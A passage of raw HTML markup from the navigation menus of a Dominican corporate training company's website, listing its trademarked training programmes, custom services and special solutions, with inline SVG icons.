<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2716"><a href="https://skills.com.do/jornadas-en-equipo/descifrando-en-equipo/" class="elementor-item" tabindex="-1">Descifrando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2715"><a href="https://skills.com.do/jornadas-en-equipo/compitiendo-en-equipo/" class="elementor-item" tabindex="-1">Compitiendo en Equipo</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9917f98 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9917f98" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1dbbad" data-id="d1dbbad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cb449b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb449b0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aef01f6" data-id="aef01f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe011d3 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="fe011d3" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/programas-estrella/" class="elementor-icon" tabindex="-1" aria-label="Programas Estrella">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.91,21.02c-.1,22.44-34.22,22.44-34.32,0,.1-22.44,34.23-22.44,34.32,0"></path><path class="cls-3" d="M19.62,9.44c.04,3.54-4.46,3.54-4.42,0-.04-3.54,4.46-3.55,4.42,0"></path><path class="cls-3" d="M16.79,27.05c0-4.71,3.64-8.56,8.26-8.91,.05-.92,.12-2.31,.11-2.03-1.81-1.07-3.63-3.47-5.89-3.37v.03s.94,.8,.94,.8l-1.13,.57,.52,.89-1.44,3.19-.23-4.38,.21-.18-.27-.99h-.89l-.28,.99,.21,.18-.23,4.38-1.44-3.19,.52-.89-1.13-.57,.94-.8v-.03c-2.03-.56-4.64,3.56-5.86,4.61-.36,3.18-.1,.88-.18,1.6h0c.69,1.37,1.75,3.45,2.44,4.83,.56-.28,1.12-.58,1.67-.88,0,.54-.05,1.08-.02,1.61h.29l.33,10.55h3.01c.23-2.33-.09-5.44-.46-8m4.26-10.04c0-.24-.02-.49-.03-.73,.19,.16,.69,.57,.87,.72l-2.64,1.55-.25-.37,2.06-1.17Zm-7.35,3.52c-.32-.56-.91-1.56-1.23-2.13l1.35-1.63c-.05,1.25-.09,2.5-.12,3.76"></path><path class="cls-3" d="M17.76,31.12l.13,3.93h3.01c0-.15,0-.31,.01-.47-1.33-.85-2.42-2.05-3.15-3.46"></path><path class="cls-3" d="M33.83,27.78c-.58-.03-.44-1.32,.17-1.07,0-.21-.02-.41-.04-.62-.64,.39-.93-1.15-.19-1.03-.06-.27-.14-.53-.23-.78-.54,.51-1.16-.92-.41-.96-.12-.24-.26-.48-.4-.71-.42,.63-1.34-.65-.61-.84-.18-.21-.36-.41-.56-.61-.26,.71-1.44-.32-.79-.68-.22-.17-.44-.32-.67-.47-.12,.73-1.47,0-.92-.5-.25-.11-.5-.21-.76-.3,.07,.75-1.46,.32-1-.28-.27-.06-.55-.1-.82-.13,.26,.72-1.33,.66-1.04-.03-.28,0-.55,.02-.82,.06,.38,.64-1.14,.93-1.03,.2-.27,.06-.52,.14-.78,.24,.5,.55-.91,1.15-.96,.42-.24,.12-.48,.26-.71,.41,.62,.41-.63,1.34-.84,.62-.21,.18-.41,.36-.6,.56,.7,.26-.31,1.44-.68,.79-.17,.22-.31,.44-.46,.67,.73,.11,0,1.48-.49,.92-.11,.25-.22,.5-.3,.77,.75-.08,.34,1.46-.27,1-.06,.27-.1,.55-.12,.83,.72-.28,.67,1.32-.03,1.03,0,.27,.03,.55,.06,.82,.64-.4,.94,1.16,.2,1.02,.07,.27,.15,.53,.24,.79,.54-.51,1.17,.91,.42,.96,.13,.24,.27,.48,.41,.71,.41-.63,1.35,.62,.62,.83,.17,.21,.37,.41,.56,.6,.26-.7,1.44,.3,.8,.67,.22,.16,.44,.32,.68,.46,.1-.74,1.5,0,.91,.48,.26,.11,.51,.22,.78,.3-.09-.75,1.45-.35,1,.26,.27,.05,.55,.09,.82,.12-.25-.71,1.31-.68,1.04,.02,.28-.01,.55-.03,.82-.07-.39-.63,1.13-.94,1.02-.2,.27-.07,.53-.16,.79-.26-.56-.51,.9-1.17,.94-.42,.24-.13,.48-.27,.71-.42-.64-.39,.61-1.35,.83-.63,.21-.18,.41-.36,.59-.56-.7-.25,.3-1.44,.67-.8,.17-.22,.32-.45,.46-.69-.74-.09-.02-1.49,.48-.92,.11-.25,.21-.51,.3-.78-.75,.12-.38-1.44,.25-1,.05-.27,.09-.54,.11-.82-.05,.02-.1,.03-.15,.02Zm-8.1,5.45c-8.02,.11-8.02-12.48,0-12.36,8.02-.11,8.02,12.47,0,12.36"></path><polygon class="cls-3" points="25.73 22.23 27.09 25 30.15 25.44 27.94 27.6 28.46 30.64 25.73 29.2 23 30.64 23.52 27.6 21.31 25.44 24.37 25 25.73 22.23"></polygon><polygon class="cls-3" points="25.73 22.23 27.09 25 30.15 25.44 27.94 27.6 28.46 30.64 25.73 29.2 23 30.64 23.52 27.6 21.31 25.44 24.37 25 25.73 22.23"></polygon></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/programas-estrella/" >
							Programas Estrella						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a8f517f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="a8f517f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a8f517f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1864"><a href="https://skills.com.do/soluciones-formativas/perform/" class="elementor-item">Perfom<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1863"><a href="https://skills.com.do/soluciones-formativas/supervision-efectiva/" class="elementor-item">Supervisión Efectiva<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1862"><a href="https://skills.com.do/soluciones-formativas/ventas-proactivas/" class="elementor-item">Ventas Proactivas<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1861"><a href="https://skills.com.do/soluciones-formativas/lead2coach/" class="elementor-item">Lead 2 Coach<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1859"><a href="https://skills.com.do/soluciones-formativas/supera/" class="elementor-item">Supera<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1858"><a href="https://skills.com.do/soluciones-formativas/kickoff/" class="elementor-item">KickOff<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1857"><a href="https://skills.com.do/soluciones-formativas/beyond-quality/" class="elementor-item">Beyond Quality<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1856"><a href="https://skills.com.do/soluciones-formativas/master-service/" class="elementor-item">Master’s Service<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1860"><a href="https://skills.com.do/soluciones-formativas/retail-champions/" class="elementor-item">Retail Champions<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1855"><a href="https://skills.com.do/soluciones-formativas/immerse-in-dr/" class="elementor-item">Immerse In DR<span class="trademark">®</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a8f517f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1864"><a href="https://skills.com.do/soluciones-formativas/perform/" class="elementor-item" tabindex="-1">Perfom<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1863"><a href="https://skills.com.do/soluciones-formativas/supervision-efectiva/" class="elementor-item" tabindex="-1">Supervisión Efectiva<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1862"><a href="https://skills.com.do/soluciones-formativas/ventas-proactivas/" class="elementor-item" tabindex="-1">Ventas Proactivas<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1861"><a href="https://skills.com.do/soluciones-formativas/lead2coach/" class="elementor-item" tabindex="-1">Lead 2 Coach<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1859"><a href="https://skills.com.do/soluciones-formativas/supera/" class="elementor-item" tabindex="-1">Supera<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1858"><a href="https://skills.com.do/soluciones-formativas/kickoff/" class="elementor-item" tabindex="-1">KickOff<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1857"><a href="https://skills.com.do/soluciones-formativas/beyond-quality/" class="elementor-item" tabindex="-1">Beyond Quality<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1856"><a href="https://skills.com.do/soluciones-formativas/master-service/" class="elementor-item" tabindex="-1">Master’s Service<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1860"><a href="https://skills.com.do/soluciones-formativas/retail-champions/" class="elementor-item" tabindex="-1">Retail Champions<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1855"><a href="https://skills.com.do/soluciones-formativas/immerse-in-dr/" class="elementor-item" tabindex="-1">Immerse In DR<span class="trademark">®</span></a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fe14eca" data-id="fe14eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aee6f2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1aee6f2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-icon" tabindex="-1" aria-label="Servicios a la Medida">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.5,20.23c0,9.34-7.57,16.91-16.91,16.91S4.67,29.57,4.67,20.23,12.25,3.31,21.59,3.31s16.91,7.57,16.91,16.91"></path><path class="cls-3" d="M27.01,22.12l-.02,7.73c0,.5-.39,.98-.88,1.08h-8.91c-.49-.11-.88-.59-.88-1.08l-.02-7.85-1.24,1.02v7.85c.02,.5,.42,.99,.92,1.09h11.34c.5-.1,.9-.59,.9-1.09l.02-7.74-1.24-1.02Z"></path><path class="cls-3" d="M12.88,24.32l8-6.6c.39-.32,1.02-.32,1.42,0l7.98,6.58,.12,.02h.87c.26,0,.49-.1,.67-.26l-9.64-7.95c-.39-.32-1.03-.32-1.42,0l-9.64,7.95c.18,.16,.41,.26,.67,.26h.97Z"></path><path class="cls-3" d="M21.5,12.37c-.58,0-1.06,.47-1.06,1.05s.47,1.06,1.06,1.06,1.06-.47,1.06-1.06-.47-1.05-1.06-1.05"></path><path class="cls-3" d="M21.5,15.77c-1.29,0-2.34-1.05-2.34-2.34s1.05-2.34,2.34-2.34,2.34,1.05,2.34,2.34-1.05,2.34-2.34,2.34m-.04-7.29c-2.82,0-5.11,2.29-5.11,5.11s5.11,7.8,5.11,7.8c0,0,5.11-4.98,5.11-7.8s-2.29-5.11-5.11-5.11"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" >
							Servicios a la Medida						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a2b3c48 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="a2b3c48" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a2b3c48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Seminarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Charlas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Talleres Indoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Talleres Outdoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Programas Modulares</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2b3c48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Seminarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Charlas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Talleres Indoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Talleres Outdoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Programas Modulares</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-215db13" data-id="215db13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7361f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7b7361f" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/soluciones-especiales/" class="elementor-icon" tabindex="-1" aria-label="Soluciones Especiales">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.58,21.05c0,9.3-7.54,16.84-16.84,16.84S4.91,30.35,4.91,21.05,12.45,4.22,21.74,4.22s16.84,7.54,16.84,16.83"></path><path class="cls-3" d="M23.44,9.85l.45-.96c.08-.16,.27-.23,.44-.16,.16,.08,.23,.27,.16,.44l-.45,.96c-.08,.16-.28,.23-.44,.16-.16-.08-.23-.28-.16-.44m-2.02-1.72c.18-.01,.34,.12,.35,.3l.09,1.06c.01,.18-.12,.34-.3,.35-.06,0-.12,0-.17-.03-.1-.05-.18-.15-.19-.27l-.09-1.06c-.02-.18,.12-.34,.3-.35m-2.83,.93c.15-.1,.35-.07,.46,.09l.61,.86c.1,.15,.07,.36-.08,.46-.1,.07-.23,.07-.33,.03-.05-.03-.1-.06-.13-.11l-.61-.87c-.1-.15-.07-.35,.08-.46m-1.17,5.33l-1.06,.09c-.06,0-.12,0-.16-.03-.1-.05-.18-.15-.19-.27-.02-.18,.12-.34,.3-.36l1.06-.09c.18-.01,.34,.12,.35,.3,.02,.18-.12,.34-.3,.36m-.65-2.68c-.17-.08-.23-.27-.16-.44,.08-.16,.27-.23,.44-.16l.96,.45c.16,.07,.24,.27,.16,.43-.07,.16-.27,.24-.44,.16l-.96-.45Zm4.35,7.38l-.11-.05-.1,.21,.11,.05-.11,.22-.11-.05-.1,.22,.1,.05c-.15,.27-.52,.37-.88,.23-.13,.11-.32,.15-.48,.07l-.93-.43c-.16-.08-.26-.24-.26-.42-.33-.18-.49-.53-.38-.82l.11,.06,.1-.22-.12-.06,.1-.23,.13,.06,.1-.22-.12-.06,.11-.23,2.94,1.37-.11,.24Zm.99-1.61c-.5,.27-.75,1.15-.75,1.15-.43-.2-.86-.4-1.3-.61-.13-.06-.26-.13-.39-.19-.43-.2-.87-.4-1.3-.61,0,0,.51-.76,.4-1.31-.41-1.84,.03-2.96,.06-2.97,.04-.09,.06-.19,.1-.28,.72-1.54,2.55-2.2,4.09-1.48,1.54,.72,2.2,2.56,1.48,4.09-.04,.1-.1,.17-.15,.25,.01,.04-.56,1.1-2.25,1.95m2.77,1.17c-.1,.07-.23,.07-.33,.03-.05-.02-.1-.06-.13-.11l-.61-.87c-.1-.15-.07-.35,.08-.46,.15-.1,.35-.06,.45,.08l.61,.87c.1,.15,.07,.35-.08,.46m.25-6.97c-.1-.15-.07-.36,.08-.46l.87-.61c.16-.1,.36-.06,.46,.08,.1,.15,.07,.36-.08,.46l-.87,.61c-.1,.07-.23,.08-.33,.03-.05-.03-.1-.06-.13-.11m1.73,4.75c-.07,.16-.27,.24-.43,.16l-.96-.45c-.16-.08-.23-.28-.16-.44,.08-.16,.27-.24,.44-.16l.96,.45c.16,.07,.23,.27,.16,.44m.31-2.55l-1.06,.09c-.06,0-.11,0-.17-.03-.1-.04-.18-.15-.19-.27-.02-.18,.12-.34,.3-.36l1.05-.09c.18-.02,.34,.12,.36,.3,.01,.18-.12,.34-.3,.36"></path><path class="cls-2" d="M21.14,13.96h.02s0,0,.01,.01c.04,.03,.04,.06,.02,.11-.03,.07-.11,.15-.21,.21,.02-.18,.1-.31,.15-.33"></path><path class="cls-2" d="M21.96,14.29s.06-.02,.07-.02h0s.02,.02,.02,.02c0,.05-.09,.18-.25,.3,.03-.14,.09-.26,.15-.31"></path><path class="cls-2" d="M19.77,17.3l.62-1.33s.02-.06,.02-.09l-.04-1.3s.07,.02,.11,.02c.1,0,.21,0,.32-.03,.04,.14,.11,.26,.22,.33,.14,.1,.33,.1,.56,.02,0,.02,0,.05,.01,.07,.03,.15,.1,.26,.21,.31,.01,0,.03,.01,.04,.01,.04,.01,.08,.02,.11,.03l-1.01,.78s-.04,.04-.05,.07l-.62,1.33-.49-.23Z"></path><path class="cls-2" d="M23.97,15.16l-.19,.31h0c-.19,.28-.74,.95-1.91,1.55-.36,.19-.62,.56-.79,.9l-.48-.22,.61-1.29,1.2-.94c.09-.07,.1-.19,.04-.27-.06-.08-.18-.09-.26-.03-.07,0-.18,0-.29-.02-.07-.02-.1-.11-.11-.18,0-.04-.01-.08-.01-.12h0c.23-.13,.48-.36,.46-.55,0-.08-.06-.15-.14-.19-.09-.04-.18-.02-.26,.04-.13,.11-.22,.34-.25,.58-.16,.07-.34,.11-.45,.03-.07-.05-.13-.13-.15-.24,.17-.09,.32-.21,.38-.35,.05-.12,.03-.24-.07-.33-.07-.06-.15-.07-.23-.05-.16,.06-.25,.29-.28,.49,0,.03,0,.07,0,.1-.09,.03-.19,.05-.28,.04-.06,0-.1-.02-.14-.05v-.05c0-.09-.07-.16-.16-.18,0,0-.02,0-.02,0-.01,0-.02,0-.02,0h0s0,0,0,0h0c-.1,.02-.17,.1-.17,.19l.05,1.52-.61,1.29-.32-.14c.15-.35,.27-.79,.19-1.18-.29-1.29-.13-2.14-.04-2.46h.01s.11-.34,.11-.34c.01-.04,.02-.08,.04-.12,.6-1.27,2.12-1.82,3.39-1.23,1.27,.59,1.82,2.12,1.23,3.39-.02,.04-.04,.07-.06,.11"></path><path class="cls-3" d="M28.42,28.84c.11-.12,.22-.24,.31-.37l.45,1.01,4.03-1.81-3.35-7.45-4.03,1.81,.25,.55-.68-.18s-.03,0-.06-.02l-.37-.1c-.1-.03-.22-.04-.33-.04-1.06-.18-3-.33-4.25,.51-.12,.08-.24,.16-.37,.23-.35-.25-.74-.35-1.11-.25l-1.62,.42-.13-.08,.47-1.05-4.03-1.81-3.35,7.45,4.03,1.81,.45-.99c.2,.31,.43,.59,.69,.83-.18,.25-.25,.54-.21,.83,.08,.57,.57,.99,1.14,.99,.05,0,.11,0,.16-.01,.1-.01,.19-.04,.28-.08,0,.08,0,.16,0,.24,.08,.57,.57,.99,1.14,.99,.05,0,.11,0,.16-.01,.1-.01,.19-.04,.28-.08,0,.08,0,.16,0,.24,.08,.57,.57,1,1.14,1,.06,0,.11,0,.16-.01,.35-.05,.64-.25,.81-.53l1.63,.98c.4,.24,.91,.11,1.15-.29,.24-.39,.11-.91-.29-1.15h-.02c.09-.04,.18-.08,.27-.12l.84,.51c.13,.07,.28,.12,.43,.12,.29,0,.56-.16,.72-.4,.12-.19,.15-.42,.1-.63-.06-.22-.19-.4-.38-.52l-.19-.12c.06-.05,.12-.1,.18-.15l.76,.45c.13,.08,.28,.12,.43,.12,.29,0,.56-.16,.71-.41,.23-.38,.11-.88-.27-1.13l.22-.14,.35,.21c.13,.07,.28,.12,.43,.12,.29,0,.57-.15,.72-.4,.18-.3,.15-.68-.06-.94,.04-.03,.07-.06,.1-.1l.07-.06Zm-14.5-.33l-2.69-1.21,2.75-6.11,2.68,1.21-2.74,6.11Zm15.57-7.32l2.74,6.11-2.69,1.21-2.74-6.11,2.69-1.21Zm-8.52,2c.08-.03,.16-.06,.25-.09,.09-.03,.18-.06,.27-.08,.08-.02,.16-.04,.25-.06,.1-.02,.21-.04,.31-.06,.08,0,.15-.02,.22-.03,.17-.02,.34-.03,.51-.03h.02s.02,0,.02,0c.65,0,1.26,.06,1.71,.14h.02c.33,.05,.56,.11,.63,.12l1.23,.33,.04-.03,1.93,4.29c-.14,.23-.3,.44-.5,.64l-.06,.06c-.06,.06-.12,.11-.18,.17l-4.93-2.97c-.1-.06-.19-.13-.29-.2-.11-.03-.22-.05-.32-.07,0,0,0,0,0,0-.03,0-.06,0-.08-.02-.04,0-.07-.01-.1-.01-.09-.02-.19-.03-.27-.04-.03,0-.06,0-.09,0-.08,0-.17,0-.25,0-.02,0-.04,0-.06,0-.2,.01-.37,.05-.53,.1-.02,.01-.03,.01-.04,.02-.06,.02-.13,.05-.19,.07-.02,.01-.04,.02-.07,.03-.06,.02-.11,.05-.17,.07-.08,.04-.17,.08-.25,.12-.8,.36-1.44,.37-1.83,.21-.08-.03-.15-.07-.21-.12-.02-.02-.04-.03-.06-.05-.02-.01-.03-.04-.05-.06-.03-.04-.06-.08-.07-.13-.04-.1-.27-.9,.11-.98,.24-.05,1.54-.36,2.65-1.11,.13-.09,.28-.17,.44-.23m-4.53,7.42c-.34,.05-.66-.19-.7-.53-.02-.17,.02-.33,.11-.46,.1-.13,.25-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.62,.54,.05,.34-.19,.65-.53,.7m1.6,1.14c-.34,.05-.65-.2-.7-.53-.02-.16,.02-.33,.12-.46,.1-.13,.25-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.61,.54,.05,.34-.19,.65-.53,.7m1.6,1.14c-.34,.05-.66-.19-.71-.53-.02-.16,.02-.33,.12-.46,.1-.13,.24-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.61,.53,.05,.34-.19,.65-.53,.7"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/soluciones-especiales/" >
							Soluciones Especiales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-6479b07 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="6479b07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6479b07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1874"><a href="https://skills.com.do/soluciones-especiale/partners/" class="elementor-item">Partners<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1873"><a href="https://skills.com.do/soluciones-especiale/competencesplus/" class="elementor-item">Competences Plus<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1872"><a href="https://skills.com.do/soluciones-especiale/xtrategic-solution/" class="elementor-item">Xtrategic Solution<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1871"><a href="https://skills.com.do/soluciones-especiale/movie-learning/" class="elementor-item">Movie &#038; Learning<span class="trademark2">®</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6479b07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1874"><a href="https://skills.com.do/soluciones-especiale/partners/" class="elementor-item" tabindex="-1">Partners<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1873"><a href="https://skills.com.do/soluciones-especiale/competencesplus/" class="elementor-item" tabindex="-1">Competences Plus<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1872"><a href="https://skills.com.do/soluciones-especiale/xtrategic-solution/" class="elementor-item" tabindex="-1">Xtrategic Solution<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1871"><a href="https://skills.com.do/soluciones-especiale/movie-learning/" class="elementor-item" tabindex="-1">Movie &#038; Learning<span class="trademark2">®</span></a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ff1f46" data-id="2ff1f46" data-element_type="column">
